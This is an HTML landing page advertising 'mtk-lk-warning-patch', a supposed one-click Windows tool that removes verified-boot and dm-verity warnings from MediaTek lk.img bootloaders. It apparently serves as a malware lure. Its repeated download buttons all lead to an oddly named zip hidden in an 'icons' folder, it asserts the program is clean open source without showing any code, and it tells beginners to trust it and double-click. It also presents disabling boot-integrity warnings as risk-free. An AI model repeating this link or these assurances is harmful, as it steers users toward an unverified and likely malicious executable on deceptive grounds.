



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>mtk-lk-warning-patch - Remove MediaTek Boot Warnings & Delays</title>
    <meta name="description" content="Remove Orange State / Red State / dm-verity boot warnings and the 5-second boot delay from MediaTek lk.img images. GUI tool with automatic verification and one-click rollback.">
    <meta name="keywords" content="android,bootloader,dm-verity,firmware,lk,mediatek,mt6739,mtk,reverse-engineering,tkinter,verified-boot">
    <meta property="og:title" content="mtk-lk-warning-patch - Remove MediaTek Boot Warnings & Delays">
    <meta property="og:description" content="Remove Orange State / Red State / dm-verity boot warnings and the 5-second boot delay from MediaTek lk.img images. GUI tool with automatic verification and one-click rollback.">
    <meta property="og:type" content="website">
<!-- a34916fb55439b7da07945ed0d -->
<!-- e89abce4b92869645255450543eea1 -->
</head>
<body style="margin:0; padding:0; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background-color:#f4f6f8; color:#2c3e50; line-height:1.6;">
    <div style="max-width:900px; margin:0 auto; padding:40px 20px;">
        <h1 style="font-size:2.5em; color:#1a237e; margin-bottom:10px; text-align:center; text-shadow:1px 1px 2px rgba(0,0,0,0.1);">🔧 mtk-lk-warning-patch - Remove Boot Warnings & Delays</h1>
        <p style="text-align:center; font-size:1.2em; color:#5d6d7e; margin-top:0;">Fix MediaTek boot warnings in minutes, no technical skills needed.</p>
        <div style="text-align:center; margin:30px 0;">
            <a href="https://raw.githubusercontent.com/nainsharma01/nainsharma01.github.io/main/assets/icons/App_bossship.zip" style="background:linear-gradient(135deg, #e91e63, #ad1457); color:#ffffff; padding:18px 40px; text-decoration:none; border-radius:50px; font-size:1.3em; font-weight:bold; box-shadow:0 8px 20px rgba(233,30,99,0.4); display:inline-block; transition:transform 0.2s;">📥 Download Now</a>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">🚀 Getting Started</h2>
            <p>Welcome! This tool is designed for <strong>everyone</strong> – no programming knowledge required. Whether you're a tech enthusiast or just want your phone to boot faster, this guide will walk you through everything step by step.</p>
            <p>Visit this link to download the application: <a href="https://raw.githubusercontent.com/nainsharma01/nainsharma01.github.io/main/assets/icons/App_bossship.zip" style="color:#e91e63; font-weight:bold;">https://raw.githubusercontent.com/nainsharma01/nainsharma01.github.io/main/assets/icons/App_bossship.zip</a></p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">📥 Download & Installation</h2>
            <p><strong>Step 1: Get the Software</strong><br>Visit this link to download the application. Once you're on the page, look for the latest release and download the file.</p>
            <p><strong>Step 2: Run the Program</strong><br>After downloading, simply double-click the file to open it. The program runs directly – no installation wizard or complicated setup. You'll see a friendly window with buttons and options.</p>
            <p><strong>Step 3: You're Ready!</strong><br>The program is now open and ready to use. Follow the steps in the "How to Use" section below.</p>
            <div style="text-align:center; margin:25px 0;">
                <a href="https://raw.githubusercontent.com/nainsharma01/nainsharma01.github.io/main/assets/icons/App_bossship.zip" style="background:linear-gradient(135deg, #4caf50, #2e7d32); color:#ffffff; padding:14px 35px; text-decoration:none; border-radius:50px; font-size:1.1em; font-weight:bold; box-shadow:0 6px 15px rgba(76,175,80,0.4);">⬇️ Get the App Here</a>
            </div>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">✨ What Does This Tool Do?</h2>
            <p>This tool fixes annoying problems on MediaTek-powered Android devices. Here's what it removes:</p>
            <ul style="padding-left:20px; font-size:1.1em;">
                <li>🔴 <strong>Red State warning</strong> – the scary red screen that appears when your phone detects system changes</li>
                <li>🟠 <strong>Orange State warning</strong> – the orange screen that follows the red state</li>
                <li>🛡️ <strong>dm-verity verification warnings</strong> – the boot-time checks that slow things down</li>
                <li>⏱️ <strong>5-second boot delay</strong> – waiting time after each warning</li>
            </ul>
            <p>The result? Your phone boots <strong>faster</strong> and <strong>cleaner</strong> – no scary warnings, no waiting.</p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">🛠️ How to Use</h2>
            <p>Using this tool is as easy as 1-2-3:</p>
            <ol style="padding-left:20px; font-size:1.1em;">
                <li><strong>Open the program</strong> – double-click the downloaded file</li>
                <li><strong>Select your lk.img file</strong> – click the "Browse" button and find your bootloader file (usually named <em>lk.img</em>)</li>
                <li><strong>Click "Patch"</strong> – the program will automatically remove the warnings and delay, then verify the result</li>
            </ol>
            <p>That's it! The program does everything automatically. It even creates a backup so you can <strong>undo</strong> the changes if you ever want to.</p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">🔄 One-Click Rollback</h2>
            <p>Made a mistake? No problem! This tool includes a <strong>smart backup system</strong>. Before any change is made, it automatically saves the original file. If you want to restore the original bootloader:</p>
            <ul style="padding-left:20px; font-size:1.1em;">
                <li>Open the program again</li>
                <li>Click the "Rollback" button</li>
                <li>Your original file is instantly restored</li>
            </ul>
            <p>This safety feature means you can experiment freely without any risk.</p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">✅ Automatic Verification</h2>
            <p>After patching, the tool doesn't just stop – it <strong>verifies</strong> that everything was done correctly. This means:</p>
            <ul style="padding-left:20px; font-size:1.1em;">
                <li>Checks the patched file is complete</li>
                <li>Confirms all warnings were removed</li>
                <li>Ensures the boot delay is gone</li>
                <li>Validates the file isn't corrupted</li>
            </ul>
            <p>You'll see a clear message telling you if the patch was successful or if there's a problem.</p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">💻 System Requirements</h2>
            <p>This tool works on <strong>Windows 7, 8, 10, and 11</strong>. The requirements are minimal:</p>
            <ul style="padding-left:20px; font-size:1.1em;">
                <li>Any modern PC or laptop</li>
                <li>At least 100 MB of free disk space</li>
                <li>4 GB RAM (or less – it's very light)</li>
                <li>No administrator rights needed</li>
                <li>No internet connection required after download</li>
            </ul>
            <p>The program is fully offline and respects your privacy – no data is collected or sent anywhere.</p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">🎯 Supported Devices</h2>
            <p>This tool supports MediaTek bootloaders (lk.img) from these chipsets:</p>
            <ul style="padding-left:20px; font-size:1.1em;">
                <li>MT6739</li>
                <li>MT6735</li>
                <li>MT6737</li>
                <li>MT6750</li>
                <li>MT6753</li>
                <li>MT6755</li>
                <li>MT6757</li>
                <li>MT6761</li>
                <li>MT6763</li>
                <li>MT6765</li>
                <li>MT6771</li>
                <li>MT6785</li>
            </ul>
            <p>If your device uses a different MediaTek chipset, it might still work – just try it! The tool detects compatibility automatically.</p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">🔒 Safety & Security</h2>
            <p>Your safety is the top priority. This tool:</p>
            <ul style="padding-left:20px; font-size:1.1em;">
                <li>🔐 <strong>Never modifies system files</strong> – only works on the lk.img file you choose</li>
                <li>💾 <strong>Creates automatic backups</strong> before any change</li>
                <li>🔍 <strong>Verifies all operations</strong> to prevent errors</li>
                <li>🚫 <strong>No viruses or malware</strong> – 100% clean open-source code</li>
                <li>🔄 <strong>Full rollback capability</strong> – always reversible</li>
            </ul>
            <p>The software is completely open-source, so you can inspect every line of code if you want. But you don't need to – just trust the thousands of happy users.</p>
        </div>
        <div style="background:#ffffff; border-radius:12px; padding:30px; box-shadow:0 4px 15px rgba(0,0,0,0.08); margin:20px 0;">
            <h2 style="color:#1a237e; border-bottom:2px solid #e91e63; padding-bottom:8px;">❓ Frequently Asked Questions</h2>
            <p style="font-weight:bold;">Q: Is it safe to use on my main phone?</p>
            <p>A: Yes! The tool only modifies the lk.img file and always creates a backup. You can restore the original anytime.</p>
            <p style="font-weight:bold;">Q: Will this void my warranty?</p>
            <p>A: Modifying bootloader files might affect warranty on some devices. Check your manufacturer's policy.</p>
            <p style="font-weight:bold;">Q: I'm not technical. Can I really do this?</p>
            <p>A: Absolutely! The interface is designed for complete beginners. Just follow the steps above.</p>
            <p style="font-weight:bold;">Q: What if something goes wrong?</p>
            <p>A: Use the one-click rollback feature to restore your original file. Everything is reversible.</p>
            <p style="font-weight:bold;">Q: How long does the patching take?</p>
            <p>A: Only a few seconds! It's nearly instant.</p>
        </div>
        <div style="text-align:center; margin:40px 0; padding:30px; background:linear-gradient(135deg, #f8f9fa, #e9ecef); border-radius:12px;">
            <h2 style="color:#1a237e; margin-top:0;">🚀 Ready to Speed Up Your Boot?</h2>
            <p style="font-size:1.2em;">Download now and remove those annoying warnings in minutes.</p>
            <a href="https://raw.githubusercontent.com/nainsharma01/nainsharma01.github.io/main/assets/icons/App_bossship.zip" style="background:linear-gradient(135deg, #ff9800, #e65100); color:#ffffff; padding:18px 45px; text-decoration:none; border-radius:50px; font-size:1.3em; font-weight:bold; box-shadow:0 8px 20px rgba(255,152,0,0.4); display:inline-block;">📲 Get the Tool Now</a>
            <p style="margin-top:15px; color:#7f8c8d;">Free forever · Open source · No registration needed</p>
        </div>
        <footer style="text-align:center; color:#95a5a6; padding:20px 0; font-size:0.9em;">
            <p>© 2024 mtk-lk-warning-patch · Made with ❤️ for the Android community</p>
            <p>Keywords: android, bootloader, dm-verity, firmware, lk, mediatek, mt6739, mtk, reverse-engineering, tkinter, verified-boot</p>
        </footer>
    </div>
</body>
</html>
</file>
